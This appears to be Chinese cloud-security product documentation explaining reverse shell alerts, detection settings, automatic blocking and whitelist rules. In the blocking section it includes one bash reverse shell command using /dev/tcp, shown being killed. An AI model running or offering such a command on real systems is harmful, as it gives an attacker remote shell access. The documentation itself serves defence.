本文档将为您介绍如何对反弹 Shell 详情进行查看和处理,同时指导您如何创建白名单,用于设置被允许的反向连接行为。

背景信息

反弹 Shell 功能是基于腾讯云安全技术及多维度多手段,对服务器上的 Shell 反向连接行为进行识别记录,为您的云服务器提供反弹 Shell 行为的实时监控能力。

前提条件

告警列表

1. 登录 主机安全控制台,在左侧导航栏,选择入侵检测 > 反弹 Shell,进入反弹 Shell 的告警列表页面。

2. 在告警列表页面,可查看反弹 Shell 告警事件,并进行相关操作。

筛选:支持按发现时间、状态及关键字进行筛选。

自定义展示列:单击

导出:单击

字段说明:

主机名称/实例ID:被攻击者反弹 Shell 控制的主机名称/实例ID。

IP 地址:被攻击者反弹 Shell 控制的主机IP。

连接进程: 主机进行反弹 Shell 连接的进程。

执行命令:主机执行的反弹 Shell 连接的命令。

威胁等级:高危(目标主机 IP是公网 IP)、中危(目标主机 IP 是局域网 IP)。

父进程:连接进程的父进程。

目标主机:反弹 Shell 连接的目标主机。

目标端口:反弹 Shell 连接的目标端口。

发现时间:检测到反弹 Shell 行为的时间。

检测方法:

行为分析:通过监视系统和网络活动方式来检测潜在的威胁或异常行为。

命令特征检测:通过对命令分析(如:高权限命令、非常规命令、异常参数等)以识别和监测可能与反弹Shell相关的命令行为。

状态:待处理、已加入白名单、已处理、已忽略。

详情:可查看反弹Shell的详细情况,含风险主机信息、连接进程信息、危险描述、修复建议。



处理:标记已处理、加入白名单、忽略、删除记录。



3. 反弹 Shell 内网告警展示。



3.1 由于内网反弹 Shell 告警数量较大,针对内网反弹 Shell 的检测引擎默认处于关闭状态。如需开启,请单击页面右上角的反弹 Shell 设置进行配置。

3.2 在反弹 Shell 设置页面,您可以自定义是否开启内网反弹 Shell 检测。开启后,系统将支持检测并上报告警数据;关闭后,将停止检测。

3.3 同时,支持可以在反弹 Shell 配置页面抽屉或告警列表上方设置是否显示内网告警数据。勾选后,告警列表将展示内网告警数据;取消勾选,则不展示内网告警数据。



4. 反弹 Shell 自动拦截配置。

支持自动拦截检测出的系统黑名单反弹 Shell,如您发现误阻断情况,可创建白名单或 联系我们。

拦截原理说明:基于bash等外联输入行为的拦截:当检测到启动的 bash 等进程存在外联输入操作时,启动的 bash 等进程会被结束。如下所示,创建的bash -i会被终止。

root@VM-0-17-ubuntu:/home/ubuntu# bash -c " bash -i >& /dev/tcp/1.1 /1111 0>&1" Killed

单击反弹 Shell 自动拦截按钮,支持开启/关闭该功能。防护模式包括:

标准模式:仅针对高置信度的风险进行自动防护,更适合日常安全运营使用。

重保模式:综合多个引擎检测结果,针对中、高置信度的风险进行自动拦截。可能存在误拦截风险,适合重保防护,请谨慎启用。

注意:

该功能仅限旗舰版用户使用。

白名单管理

筛选:支持按连接进程进行筛选。

自定义展示列:单击

字段说明:

加白内容:加入白名单的目标主机、端口、连接进程,或正则表达式内容。

规则类型:包括常规加白和正则加白。

应用资产:生效白名单的云服务器。

创建时间:该白名单创建时间。

更新时间:该白名单更新时间。

编辑:对该白名单进行编辑。

删除:删除该白名单。



添加白名单:

常规加白:配置字段包括目标主机和端口,连接进程。

注意:

IP 地址格式:单个 IP(127.0.0.1)、IP 范围(127.0.0.1-127.0.0.254)、IP 网段(127.0.0.1/24)。

端口格式:80,8080(支持多个端口并以英文逗号分隔,不限端口请留空)。

勾选两个条件时,需要同时满足才能命中白名单。

若服务器范围选择全部服务器,将对用户 APPID 下所有服务器添加该白名单,请谨慎操作。

正则加白:可针对命令特征进行正则表达式加白。